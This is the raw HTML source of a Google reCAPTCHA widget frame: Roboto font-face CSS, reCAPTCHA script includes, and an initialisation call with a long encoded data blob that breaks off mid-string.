  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PAdicadztjuwwVhV79adLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PAdicadztjuwwVhV79adLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PAdicadztjuwwVhV79adLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGnbDnB4awqcoL8O2UGdvXcKIwqVKTcOXwoXDosOAPmTCosKvw47CuAbDhcKQw73Dh8K4wqYewqpyc1ZUw6LCgTFbfMK1w7PCicK/ZMOMw4rDgMKQwrNWQG51DsKrAcKiwp0TBMOyIMOHN8Omw5HDumLCvGzDqcKtwp7ChsKOwqxWfMO4woPDk0cMMw3CmygDw6spwoUfwqzCkl7Cu8OJw53DsmxvwrrCqcOOIz/Cm8Otw6hEwrrCoTVow5tZwoIfw7pXw4HDnsO4dMOowrw6wqRjBcK6C8OISCXCjVLDnsO+UsKMbsK/wrdTw61hKcO1w6cpwqdow4w7JcKOw6/CtsOZWUsNw4U6wrzDjsO8LcOLw7HCoMKkwodIwpzDmsKmw6LDi8OiCAYmwqtvw6g7PA5Mw55COsOdAMOhwppywrFuwq3CvsK9wos8JMKywr/CrsKbGX7DrcK9cBtQw5BnGl/CncOJC8OhwqLDgMKkw7rDphkow5vCs8KdwoILw6jChSjCm8OIwrPCgMKDwqcYMSXCsE1iasOuZ8KaaMKCG8O0XsO7w61AEAXDh8K8bMOWUwF3A8Kxw5wLw63CmMKKwqcww7HDo8O7w7/DqmdsQzNwVDx6Ky7Dl8Ouw6DCrcO8UCxEACTCjsKGKmZDw75ZSEhYw7QbeS9YC8Ktw7/Coj8JaMOmVcOxY8K2w7VLw7PDrS56w5vDpsOCS8KWFcK2M8O/wpw8VSDCk1/CgMKnVMOuKxvDlUM6NC1Ywq4ww6TDtsKDw7tzYMOQwqhzw63CmhZFwoPDujTDt8OvCR1Lwp9CEU5zw7LCk2vDs8KqOcKfdgc3dMOzwq3CgwrCusKERMKFwpbCukzDrnUiMsKiAG7Cl8KgwooqwrLDrFTDok90w4hpbiTDqsK3HsOzw7/DhDVafStmS8KcUsKqIjLCo8OfE8Kow5pfV8K+woBPasKpwqoRVHbDmcOmw5vCnMOLw6Qubi9UwonDv3oqWVjCqT0qwrdPwqDDrHlQwrMgIA1Ew7c3wr7DhcKww7/DgzBmwps2CcKAw7MfBsKiwoDCj8KyacKaw5QxWH4uw7DDtsOKdQ7Dj8Kkw5BIw6nDr1wIwqFrf8K9wqLCsMK1OcKWKzHCgQVSQU7CgsKuNXrDiXrDh8K6wq/[base64]/CvcOGC8Otw5VrwogkaMOvwp/[base64]/XMKzHWXCoGXDtEQAw6bCuMOJUFcAYE/DqxMUHWzCq8KAbkfDlj/Dp2bCkHYow6hbWC/CvsO4QcKtw7rClsKzw6LCj3k/BcKAfxPDl8Omw6vCjyfCrhHCi8KsfMObEcKdwr5iwpfCgCVWSV1Rw59Jwqo/[base64]/DosOHJ195bA/Ci1tcw79Zwp/CqsOow4zDmWHDrcKCUsOUw7TCiEZ7wrHCrSnDtmJlYlPDlFVfwq00Q8O/[base64]/CqC3DgsKqECHDlnNew7fCoDnDuxDDj8KaLELDinHChcO8ZXMNwospw5c1dsOrSX1sw43CklXCvMK4G3/CkHDCuB5lwpvDpGLCssOQwoHCiBNHZ8KbWcKFw6BBcsKew4U+aMKXwqzCmg1TfwsFKnfDpRw0woI2d3w7UCEWw7gHwpXDszFBKcOkajDDsg/CuXfDksKkdMKRw6p7WxY5wpY+c2gWWcORRGsGwrLDpQJywppVZcKxMzMSB8Olw6vDrMOrwrbDuMO/Q8O6wrcMbMK1w5/DnMOtwrzDomskcSHDgxkKwo7ClU7DiT4FwokGCMONwofDl8OOw4/[base64]/CvDvDnEZLQcKAw7sOc8OTwrsvUEDCl8OnGj9SDcKtw7nDoi/ClCc0M2h7w6bCncO6QcKdw6ZGwo1wwpgkw6VALsKnwqrDm8OBNXHDvMK4wpnCgcOeM0HCk8KUwqHCuhLDrWXDusKhfhkmGsKcw6ZZw5jDinLDhsOcI8KNUwDDlFvDrMKDGcOKC1kvw6sMe8OuwpMDE8OGBTIEwobCksOQw6VewqYgSH/DoVUHwoHDgcKCwp7DjsKDwrVbGT3CrMKyd3EIwpXCl8KzLwo8E8OswrrChi/DrcOLbGQewoTCjcKmJMOJQk/CmMO9w5DDn8Kxw47DvmBkwqVcdTxow693f2IyQV3DiMOkJH7Ct1rCi1PCksOoBknCvsKWMC7Dh0jCgWQEB8OOwq7CrGnDukg5KUHDs2/DkMKBwr0aA0gVTsOQXsKPwonCt8OJPlLDmxvDl8KzEsOfwpbDicKgfnfDkWHDjxl6wqnCicOxXsOSdS9BYUzCl8KYFsOkBMKYC3jCj8KWcsKyQQLDvCHDqMOSBcK+wrNWwoLCm8OVw4jDqxMSDE7DsmovwoXCtcKmX8OjwoTDsEjCvMKAwq/Ck8K8CUDCt8OkCWsWw4k/KlbCncOvwr7DsMORDgBkw74NworDmE9ww50rSUXCkAc+w6rDsmrDthLDnsKDRmPDk8OcwqnDk8Kew5wRTygPw7QGFcO7YsObA3PCl8KzwrHCoMO7BcOKwrcFL8OEwo/Ci8Olw6sqKcKbWMKVdTvCp8KNwpV+wodRwqfDv1nDhcKZwrzDvBPDkcK+w5zDssObZsKiEhBdwqzCsxwbLcKrwp3ClcOaw4/CvMKqf8KXw7PDoMKdMsOjwrfDj8K4wovDrXBLBkkowpnCgRzClFoXw48DcRRAwq0ZRsO+wrcJwqnDosKbOMK2KiVfR2DDuMO1BQoGdsKMw7gYHcO8w7vDkHo1e8KeE8Oww5bCiwHDusOVwok8IcOLwoPDiSJ4w5fChsKywrcsMSJXb8OtRQ/[base64]/[base64]/[base64]/MQIIw5JYwrt8MsKCGcOCwokYIEvDjDrCrV7DvMOnw5NMPjN+wpTCr8K1F8O9AcK1wpTCksKRcFILDQLClVLCsMKTeMOnUcKpAWrCrcKiaMO7B8KPOsK4w7rDjQLCvG43Z8Kfwq/[base64]/CMKDw6TCkcOiFzBtHULCj8OLf8OlwpcrD8KQIUHDksO+B8K+DQ/[base64]/[base64]/w67DpsKDwrjDnsOZw5g/bz9/fsKKw7QnfUhwQGBaM0TDoMKswoo/DcK2w48qSMKaQ3nCjCPDtMKnwpnDhFkhw4/[base64]/w7d4woTCoMOKw5gAQRvCh8OpRX1DHBwYCcOJw6hPwrx4czsewrUBwqTDqsOQw7PDsMOwwok+ZcKLw4J1w7/DhsO9wr1wX8OdGzTCjcOww5QaAMOFw4LCvMO2S8OBw754w758w6ZPwqXCnMKYw4IuwpfCr0HDqRsjw67Dkh7Cvzx7C27CsE/[base64]/CoWYbwoPCkWcwwpTCty5rHUfDi8OWwqMOwp1lNGbCqTFBwp3ChiU5Fm7ChMOjwqfDq2xHWcKpw4gSw67CmMKZw5LDl8OSOMKxwpkTJcOSccK/[base64]/CphXDlSsow4kNw6zDicKqwpDClWIXD3BQZMKREcOxIsK2w4HDkzkTwpLCnsOuKjNmJMKjHcOswrXCosOdPiPDg8Kgw7YGw68VQxjDisKPXg/CvzFzw6LChsKIWcK6wpDDmW8cw5rDg8K6K8ODMMOowoMubknCpBAdRW1qwrDCkyI6GsK+w5/[base64]/wrFxw5AcJMKDw6PCm8OJw4ZuEmLDn8O0LQ8NHMOBecOiMEXDhsO8K8OJKhZuY8KySGDDmsO+w7nDm8KsBnDDlMOpw6LCj8KxPT0QwoHCg3fCt0I/wpAhK8Klw58iwr1MfsKXwojCvibCjwY5wqXCvsKbFyrDoMOHw7AFI8KHFAHDiWTCr8OQw4fDnjjCqMK7cizDjx7DqRJEcsKlw78pw4o8w5YbwqR/[base64]/woEBD8OFw5bCh8KUTk4cwq9TR1DCtcKVwq4Uwo8gwoLCm1rCsMKxAzDCmiNKecOJTSHDtSE7dMKTwqM3bW5oBcOqw7h/[base64]/wpYYwp7CqMOVwp7DnsKLfcOYw6rCvFxIe8O5wrrCsMOgGXrDi0MHGMOfJm01w7PDjcOJAF/DpXY+QsO3wrovU39yYjDDk8K5w7ZqTsO7NnrCsyHDosKQw4JDwpcXwpTDvU/CsWwywrXClsKwwqZFIsKqSMKvMQvCqcOfEGkLw71uB1J5YlHChMKdwoUXcV58P8KkwrfCoHXDl8KMw4Fiw5kCwojDpMKUJmUKQ8OnNgTDuinDm8OTw6hrFX/CrsK/Sm7DosK2w5Yfw7dTwqRaHy/Dv8OMMMKjW8KXV0tzwp/Dhm1/CDXCkU1hJsK7PDFpwpPCgsKuGE/Dp8OEIcKtw6vCncOqF8OdwoIQwovDkcK9DcOAw7rCssKVZMKRJUbCjRnCnwdiXsK1w73DqcOEw4ENw4RBMMOLwot4MjPDliJALsKVL8K3Sw80w4RrHsOOQcK9wrLCv8KzwrVXWBbCnMOww7/CgjbDhCvDmsK3NMK4wq/Cl1TDi1XCsk/[base64]/[base64]/[base64]/YsKew7jDscKzYcKDGlPDj8Kzw7DDgHlpW2tuwrInE8OKPMKBWxzCi8Ogw6fDi8ONMMO4NVktGlZewrLCtS1Cw4fDiHfCp3kywqzCqsOOw4/DtDTDssKlAwsqLcKlwqLDoARTw6XDmMO+wpDDrsK2KynCgExCNGFoMA7DjljCvEXDtlYfwoULw7jDiMODXEUNwpTDp8Ovw6ApfVjDpsKkTMOGE8OpA8Kbw4l8WVMRwo1Mw63CmVDCoMOZdsKTw4PDq8KTw5/CjwFzdlxcw4hZf8Kqw6UrAxrDtR3CnMOkw5fDpsKJwofCn8K5EmDDk8Kgw7nCuE/[base64]/DqmzDhg7Cm8KNQcOvXkYbYH0Vw5TDvg0ewr3DucOafMKyw7fDsn8/[base64]/CscOoKsKwIHDDlsKXaSzCpcOAw5hjw5VfwqTDvMKPRCIvd8OtIxvDp1lFDMK3KDzClcKSwppObRzCgGXCiCXCvhDDjW0mw7ZRwpbCtFDCqB1YXsOffRMew6LCs8OvM1zCg2/DuMO5w5Y4wo8Aw58/RAbCujvDkMKJw6hZw4YZNkYEw4RBMMKlacKqecO4woozw6nCmCggworDjsKsRRXChMKow7txwqPCkMK6VsO3UF/CpgPDtxfChk/CpzXDhHZwwpRGw53DlMO7w7sGwoklGcOsVjN6w4PDt8Oxw7PDkEBMw54zw6nChMODw79aR1XDr8KTesO4w7Epw6rCl8KJCcKpPVt7w7xXCEE5w6zDk2LDlj/ChsKUw4YxGHnDh8KgA8K8wrpsF1bDosKXEsOQwoDCjMO9WcOaKz0oEsOdcWNRwqnCvcKDO8ORw4gmOsKcIUUGcH5Vw71ZY8K1w6jCs0XCiD7DhQgEwrnCmMOEw67Cu8O8TcKIWRwlwrsiw6g+f8KOw4xTJSdJw4JdfnEgMcOOw4rClMOhbsOwwq/DhyLDpTLDogvCsz1zdsKFw746woIyw4cPwrVmwo3CpyfCiHJROiVlXTjDhsOvfcOUTHHCjMKBw5M1BCk7IMO9wrQBJXQ3w7kEa8Ktwo8/KQ3CpEvCtsKCw6JicMKZLsOhw4PCrcKOwo03E8OFc8OSb8K+w5cEXMKQOR4mCMKaGT7DrMK3w4BzHcK4PAvDu8KhwpbDtcKRwpk9ekJaFBYLwqPCrXsRw5g0SFvDlAbDqsKKNMOew7rDkSZFZkvCqnjDkQHDjcOZD8Ktw5DDkD/CkQXDv8OSKHArasOHCMK5cD8bEhBpwoTCi0Vqw7DCk8K9wrI2w7jCicKsw7BJSmZHdcKWw7XCtEo6AMOBHGsqMQYEw5YsCcKlwpfDmT1qAkNJL8OuwrgEwp0Qwq/[base64]/DqcKgdFrDvDRCwpFFwp9FV8KbDmzDvVAoMsOtB8KAw5HDo8KHUkdAMsOAFEx/[base64]/Du2zCqcO0T8OYw47Cg8OAwpHCr1nDrcKQUMK0wpwNwqrCjsKjw5nCmcKwT8K+RiNVZMKwbwrDkAzDs8KLEMOVwpfDuMOJFyYzwqrDusOFw7MAw5PDoz/[base64]/cQEsw73DtllVwocXMMKBQMOSEUnDk0gcO8OywoPCimjCjcOnS8Ozd1FvXl4Ww6hLIl7DqGIzw4fDiWLCv3JXDQ/DtA3Dh8O0w7Aww5vCtMKJKsORXBtFRMOewpgqN3fDtMKwO8OSwrnCmgFpCMOHw7EXXsKyw7VHZyF0wq5Qw73DqkNGU8OvwqDDgcO1MMKLwqRLwq5Rwoxhw5ZHLxgowofCnMO/T3TCtRUFT8O0GsOpbMKpw7USLw/DgMOLw4nCiMKLw47CgBXCrB3DvAfDik/[base64]/CucKkYTfCr2nDvsOlCMOuKQVGw5MWw6hIKWHCqyJgwr4+w4xbPWsvXsOtWsOIYMOZO8Ojw6Y7w5bClsK5C3jCr35JwogEIcKZw6LDomhdDGfDhxnDpW4zw7/[base64]/DrcKMYH3DtMOXw4HCksKsRS16A8KiwoXDpFlTUWY+wqsULWHDrCHCmitzecO9w5kTw4HDu1bDt3HDpB7Ck3XDjyLDrcKcf8KqSRgow5ApERZnw6wlwr0EA8KRbS0qPQYwDG9UwpXDl1XCjAzDhMOTwqJ8wqkmwq/[base64]/DvV7DvMOVw4MQw44lw4kWw78Qdzh7DMKKFsKYwqsxM0DDsizDmMONb247FsKQLVx6w4kNw57DjsKgw63CtMKzFMKjX8O4cUDDpcKGKcKGw7LCosOAJ8OdwqPClXrDgXXCpyrCuzpzB8KxG8O3VyXDhcKZAkIZwobCmW/CkEEqwrvDpsKOw6oKwqzCusOaTcKOJMKwA8O0wp0lEQ7CpmtHUgzCkMO/czkyVcKZwok/wqU6C8OewoNWw758w6UQB8OSIMO/w6RNRHFow4NtwpzCksOBSsOVUDfCl8Oiw5h7w4/Ds8KAUsOXw4/DrcOTwpA5w4DDtcO/BnjDtW0rw7HDlsO4eT1dfcKbDkHDs8OdwpYjw7TDusOlwrwuwrrDgkFaw4xuwpo9w6g2KCbDin/CrULDl2HCkcOLNxDCkGcSa8K+A2DCiMOKwppKBBdyIn8GEsKXw7bCmcKmbXDCrTFMSU0xI3TDtyl9ZAQHQCMqWcKqGmPDu8K0HcK/wobCjsK7dDR9TSTCncKbcMKkw77CtXDDrFrCpsOKwoLCpnxeGsKgw6TCly3CvzTCvMKjw4HCmcOPMHVdBlzDilgLUDd1PcOFwo/DqEVTdhVYZwvDvsOOaMOTP8OoHsO7fMOPwrdNaTjCkMOiXlHDv8Kew640GcO9w4xow6zChHF8wpbDqlI4J8Oga8O2d8OEXgXCnn/DpC1Ewq/DvCHCl3ooF3bDocKsO8OkfijDhEFXMMK9wr9HMCHCnTZRw4hmw6XCh8OrwrVTWG7CuQDCoTonw53Dkz8IwpPDgU1Iwq7ClktNw4rCgAMrwocRwogiw7pIw5gzw4hiHMKcwrrCvBbCmcODYMK6ScKVw7/ClC0/CicDZcOAwpfCmMKLX8KTwqVKw4NCI1kZwp/CjX5Dw6DCtT8fw67CuREIw5kew57Dmysawp8aw6fCl8KbLULDtCYMVMObdMOIwqHCucOjNQNZGcKiw6vCkBPClsKfw73Dk8K4csKqPW44Qw5cw4vDoHI7w6TDt8KDw5tXw7o8w7vCqj/CrsKVe8Kowqp4VQIHDcOrwq4Iw4DDtsO2wo1kL8OtGsO9GnPDrcKNw4LCggjCosKVJMO7ZMKBKkRLJzEOwpJJw6JIw6jDoh3ClAckJMONdCrDh0cPfcOOw7jClFpOwrTCiz9NZErDmHfDmzVDw4JOEMOcNC0vw6smNUpswobCnE/DvsOkw6QIN8OlL8KCT8KZw71gNcKqw5PCuMOOVcKTwrDCrsOhLgvDmsKkwqZiPGrCl2/CuCcJTMO0XGliw6vCtF/DjMKgN2fDkF0iw6ATw7fCmsKNw4fCp8KySiLDqH/CjcKJw7jCtsOoZsOBw4AzwrLChsKbdRF5bwBNK8KrwonDmjbChB7DsiB2wrB/w7XCssK6VsKTDirCr05OZsK6wrnCjUorTyxnw5HCpRF4w55XYmLDvz/[base64]/Dk8KTwrc7wpjDs2siw7x3OEkOUWbCmXbDuHgKw70ldsOaHhcIw6jCtsKTwqvDjS9FJsKBw6lRYnIxwqrCkMOpwq7DiMOuw4nCicOxw7PDkMK3c29BwpnClj97DQfDjMOAGcOvw7vCisOgw6lmw7LCosKUwp/Cu8KRHErCtSdXw7PCkWfCsGHDmMOzw6E4YMKjd8KDCHjClFARw6XDkcOMwq1/[base64]/w5DCtcOfw4XCn8OdwqDChHTCrcOIw5jDojLCrFbDn8OQBjJ6w7xGR03Du8OQw6LCvXHDvHfDgsOlBlNLwoksw7wSHytSflsoXTNEM8KDMsORKMKFwqTClyHCmcOWw5V4QhhuYX/Cq3E4w6vCnsOCw4LClE9kwqLDsCZYw4rCpg4pw7sWacOZwrBdM8Opw5drbXkMw6fDmTd/[base64]/FMK5wpbDt8OawpnDvcOrHQPCnMKbZhjCocOpwoNswovDtMK9wrByasONwoZowpVzwoLDtF0+w6osasOxwoEtEsOrw77Ci8OQw6Ufwp7DusOxRcKyw4NewoPCqw0CfsOCwpVtwr7CjX/CgTrDsmwdw6hIf2bDiW/DtxUBwqXDucOPZiZFw7FCG3rCmMOtwprCkhLDvCXDiCPCqsK7wo9sw5Yqw5HClmzCj8KKcMKxw6UwXy5Ww4M1w6NJb2wIaMKow6ABwqrDvHVkwrvCgzDCs2rCjld/woXChMKyw5rCgi0ew5dAw7Y/B8OYwrjCp8OSwrzCmcKEbnsqwpbCkMKTVx3DosOgw78Nw4/DgMKww5NJVmfCjMKVGVTCucOTwqtyZEtZw6FRY8OJwoHCsMKPCmASwrw3VMOBwqBbAS55w5JHNhDDt8K3RVLDukcpLsOmwrzCpcKgw6bDnMOXwr55wpPDjsOrwqJIw6LCosKwwqbCgsO+eAU6w4jChcOOw6HDhS4/OR5iw7PDqMOUXl/Din3DmMOYSX/Cr8O/fcKdw6HDm8KAw4XCkMK5wpt9w5EFwoxYwobDnnTCj3LDjmTDq8KZw7HDogJewqJhR8KzecKSNsOSwr/DiMKpe8KYwoVoE15cKcKxH8OWw609wpRqUcKewrAnXCtew5BWHMKIwpk2w4HDtxo8UjPDoMK0wo/CgMOyGhDCvcOpwo0Vwrwlw6FFCMO5a0tPJcOOY8KxBcOfDxfCsXAmwpfDr0MDw6Rywq1Aw5zCtFYeH8OSwrbDq1QQw7HCg2bCk8KQGl3DusOmE0JiIEApO8OSwpzDs3nDusOgw5PDpSLDgcOOGgXDoSJ0wr9Zw4Bjwq/[base64]/wpDCtR/Cl8Oew5MJwq0vw7HDjBsxGcK9wqvDkmYlHcO9QMKHHD3DrsKESTTCqsK9w6MywokXJUXChMOhwrYqSMO9w78dTsOlcMODH8ODIi5Yw7EbwqJEw4bDqnrDth/CmcOawp3CtsO7GsKPw7XCnjXDqMOAecO3VEhkET9HMcObwoLDn19cwqfDm1HCiCPDn1gqw6HCssKsw4d1aG0hw6XCvGTDv8KhDUM2w6FkYMKEw7cvwox4w5vDlhLDo2tbwp8Tw6AXw4fDo8OYwq3Dr8Kiw5MjO8Kuw57CmCzDqsOgU3vCmXrCqsObMyvCv8KDWF/CrMOywrc3Jig6w7fDryoXVsOpc8OQwrHDoiXCh8KkBMKxw5XDj1RxLQLCsT3DisK9wqZkwpbCgsOPwqzDkSfCgMOew53Cthp1wqDCtBbCksKGAws2IhjDi8OiZyTDs8OTwpguw4/CoF8lw5JUw4LClRfCsMOWwrzCtsOXMMOgGcOLCMOgDcKHw6NyScK1w6rDlGx4f8OdbMKYWMOCH8O1Lz3CtcK2w6IsfiLCry/CiMOqw6PCpmQUw7hPw5rDjBjCnyNowrXDoMKPw6zDqE1lwqtGFcKmAcOCwpldd8KdPF9cw6jCvQbDiMKuw5U9I8KKCAkewoIKwpQDHzzDlCE4w7ckw4Zrw5TCum/ChC9Cw7/DpiwILHrCq1tPwpbChmTCoEPCucK0YEo9w5bDhyLDsRLCpcKEw6nCjcKVw7w3w4REJS/[base64]/Dm8KjwonDvsKyZsKZw4PCkChVwo1Ywq9UPD/DiEfDhj1ZfS8qw71ZfcObLcKwwrNiOsKKPcO7PQQ1w5LCq8Kfw4XDrBPDrDfDulJDw5Z8wrNlwoTClQBUwpzCnhEfIcK5wph3wrPCgcKaw4I+wqoHOsKKcE3DnEh5PcKFMB9/woLDpcOPXMOKPVYpw6hGSsK5BsK8w7RBw5DCtcOaeAsDw5kTw7rCuRbDiMKnKsOFOmTDtcKgwqcNw4AQw7LCi2/Dumotw4EeKyHDs2cOH8KZwr/Dgklbw5HDlMOETGw0w7PDosOyw4XCp8O0QhALwpkRwpbDtg8FcUjDrUbCsMOZworCoRZNfMOdCcOQwqbDrHTCq37ChsKDP0orwrd9MXHCnsKSUsOnwqHCsH/Do8KDwrE5HmY5w5rCvcOcw6omw4PDvDjDnW3DpB4swrPDqMObw4nClMKcw6zDuwMNw6sCdcK7LGbCnTrDuBorwpp3PT83V8KQw4xIXVNaSyPCpjnChcO7IMKEdz3CnD4Nwox0w67CvBJGw6IqdzrCgsKhwrAyw5nCrsO5J3Abwo/[base64]/CksOHXcOqwpzCmcKkwrHCj19ww5TCo8KXFi3DgcO9w7JUEsKwKhgfJMKrfsO5wpjDlmwiNMOvM8OTw6XCuEbDncKWbcKQOx/CtcKMGMK3w7RHUgYQS8KNGcOYwqXCm8OpwpkwfsKjb8KZw6Bbwr7CmsKFQXzCkggwwpsyOn5hwr3DtALCtMKSQ3J1w5MjIlbDmMOSwrHCv8OowqfCncKCwobDiwQqw6TCk0PCtMKJwqM4SVLDrsOUwpHCu8K8wp1FwofDmEwrXn/DiRXCpnM/bGfDqRkAwpLCgDoLGsOVMH1RcMKbwqzDoMO7w4HDsWkwR8KlK8K2MsOaw5kKAsKUBMKfwoLDslzCs8O0wrUFwpLDrzhAEyHCp8KMwoF6Hzw5w5l/w7cFQ8KXw5vDg3cSw7sBMw3Dt8K4w4RBw4bDv8KvQ8K9dXlvBh5TWMO8woDCj8KXYRBlw6EHw5jDmMOtw4kOw4vDtic7wpbCnBPCuGbCvMKKwqYTwp/Ct8ODwroHw5jDssO6w7bDn8KpfMO1L2zDgkovwofCnMKQwolAwoPDiMO+w7AJQD7Dh8OcwpcMwo9QwrTCskljwrgZw5TDtVB